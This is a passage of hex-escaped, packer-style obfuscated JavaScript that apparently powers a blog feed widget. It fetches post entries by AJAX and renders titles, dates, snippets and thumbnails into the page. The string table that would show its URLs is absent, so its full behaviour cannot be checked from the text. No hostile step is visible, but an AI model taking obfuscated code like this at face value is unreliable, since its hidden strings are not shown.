b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x3d\x3d\x61\x5b\x32\x62\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6e\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x55\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x58\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x77\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x70\x3d\x32\x79\x5b\x32\x77\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x7a\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x75\x5d\x2b\x31\x74\x3b\x73\x20\x31\x73\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x52\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x78\x3d\x24\x28\x61\x5b\x32\x6e\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x48\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x6d\x5d\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x48\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x76\x3d\x31\x78\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x3b\x73\x20\x56\x3d\x76\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x63\x7d\x7d\x3b\x32\x59\x2b\x3d\x61\x5b\x33\x46\x5d\x2b\x52\x2b\x61\x5b\x31\x54\x5d\x2b\x56\x2b\x61\x5b\x33\x72\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6e\x2b\x61\x5b\x31\x58\x5d\x2b\x31\x70\x2b\x61\x5b\x32\x54\x5d\x7d\x3b\x32\x59\x2b\x3d\x61\x5b\x33\x61\x5d\x3b\x24\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x53\x3d\x24\x28\x49\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x29\x3b\x4d\x28\x31\x53\x3d\x3d\x31\x47\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x32\x59\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x6f\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x66\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x47\x3d\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x47\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x29\x2c\x34\x4f\x3d\x61\x5b\x34\x59\x5d\x2c\x34\x4a\x3d\x61\x5b\x34\x56\x5d\x2c\x34\x4e\x3d\x61\x5b\x34\x6c\x5d\x2c\x33\x69\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x68\x5d\x5d\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x33\x6b\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x2c\x33\x62\x3d\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x47\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4d\x28\x33\x62\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x34\x4f\x29\x29\x7b\x24\x5b\x61\x5b\x31\x48\x5d\x5d\x28\x7b\x31\x4f\x3a\x61\x5b\x32\x4f\x5d\x2b\x31\x47\x2b\x61\x5b\x33\x63\x5d\x2b\x35\x69\x2c\x31\x50\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x49\x3a\x61\x5b\x31\x4a\x5d\x2c\x31\x4b\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x30\x5d\x3b\x73\x20\x31\x6f\x3d\x61\x5b\x39\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x4f\x3d\x30\x3b\x4f\x3c\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x3d\x3d\x61\x5b\x32\x62\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6e\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x55\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x58\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x77\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x70\x3d\x32\x79\x5b\x32\x77\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x7a\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x75\x5d\x2b\x31\x74\x3b\x73\x20\x31\x73\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x52\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x78\x3d\x24\x28\x61\x5b\x32\x6e\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x4c\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x6d\x5d\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x4c\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x46\x3d\x31\x78\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x3b\x73\x20\x56\x3d\x32\x46\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x63\x7d\x7d\x3b\x4d\x28\x6e\x3d\x3d\x30\x29\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x51\x5d\x2b\x52\x2b\x61\x5b\x31\x54\x5d\x2b\x56\x2b\x61\x5b\x33\x4b\x5d\x2b\x31\x73\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x73\x2b\x61\x5b\x33\x4c\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6e\x2b\x61\x5b\x31\x58\x5d\x2b\x31\x70\x2b\x61\x5b\x35\x48\x5d\x7d\x31\x64\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x49\x5d\x2b\x52\x2b\x61\x5b\x31\x54\x5d\x2b\x56\x2b\x61\x5b\x35\x6e\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6e\x2b\x61\x5b\x31\x58\x5d\x2b\x31\x70\x2b\x61\x5b\x35\x45\x5d\x7d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x31\x39\x5d\x3b\x24\x28\x61\x5b\x33\x66\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x32\x4b\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4d\x28\x32\x4b\x3d\x3d\x33\x6b\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x6f\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x4a\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x68\x5d\x5d\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x49\x5d\x2b\x31\x47\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x69\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x68\x5d\x5d\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x33\x47\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x33\x48\x5d\x5d\x28\x61\x5b\x33\x4d\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x4f\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x71\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x50\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x6f\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x3b\x4d\x28\x33\x62\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x34\x4a\x29\x29\x7b\x24\x5b\x61\x5b\x31\x48\x5d\x5d\x28\x7b\x31\x4f\x3a\x61\x5b\x32\x4f\x5d\x2b\x31\x47\x2b\x61\x5b\x33\x63\x5d\x2b\x35\x50\x2c\x31\x50\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x49\x3a\x61\x5b\x31\x4a\x5d\x2c\x31\x4b\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x30\x5d\x3b\x73\x20\x31\x6f\x3d\x61\x5b\x39\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x4f\x3d\x30\x3b\x4f\x3c\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x3d\x3d\x61\x5b\x32\x62\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6e\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x55\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x58\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x77\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x70\x3d\x32\x79\x5b\x32\x77\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x7a\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x75\x5d\x2b\x31\x74\x3b\x73\x20\x31\x73\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x52\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x78\x3d\x24\x28\x61\x5b\x32\x6e\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x4e\x29\x3b\x73\x20\x32\x5a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x73\x20\x32\x49\x3d\x4e\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x32\x5a\x2c\x61\x5b\x30\x5d\x29\x3b\x4d\x28\x32\x49\x5b\x61\x5b\x36\x5d\x5d\x3e\x33\x6e\x29\x7b\x32\x49\x3d\x61\x5b\x30\x5d\x2b\x32\x49\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x33\x6e\x29\x2b\x61\x5b\x34\x77\x5d\x7d\x3b\x4d\x28\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x4c\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x6d\x5d\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x4c\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x46\x3d\x31\x78\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x3b\x73\x20\x56\x3d\x32\x46\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x63\x7d\x7d\x3b\x4d\x28\x6e\x3d\x3d\x30\x29\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x79\x5d\x2b\x52\x2b\x61\x5b\x31\x54\x5d\x2b\x56\x2b\x61\x5b\x33\x4b\x5d\x2b\x31\x73\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x73\x2b\x61\x5b\x33\x4c\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6e\x2b\x61\x5b\x31\x58\x5d\x2b\x31\x70\x2b\x61\x5b\x34\x53\x5d\x2b\x32\x49\x2b\x61\x5b\x34\x51\x5d\x7d\x31\x64\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x7a\x5d\x2b\x52\x2b\x61\x5b\x31\x54\x5d\x2b\x56\x2b\x61\x5b\x33\x4b\x5d\x2b\x31\x73\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x73\x2b\x61\x5b\x33\x4c\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6e\x2b\x61\x5b\x31\x58\x5d\x2b\x31\x70\x2b\x61\x5b\x34\x53\x5d\x2b\x32\x49\x2b\x61\x5b\x34\x51\x5d\x7d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x31\x39\x5d\x3b\x24\x28\x61\x5b\x33\x66\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x32\x4b\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4d\x28\x32\x4b\x3d\x3d\x33\x6b\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x6f\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x6b\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x68\x5d\x5d\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x49\x5d\x2b\x31\x47\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x69\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x68\x5d\x5d\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x33\x47\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x33\x48\x5d\x5d\x28\x61\x5b\x33\x4d\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x4f\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x50\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x6f\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x3b\x4d\x28\x33\x62\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x34\x4e\x29\x29\x7b\x24\x5b\x61\x5b\x31\x48\x5d\x5d\x28\x7b\x31\x4f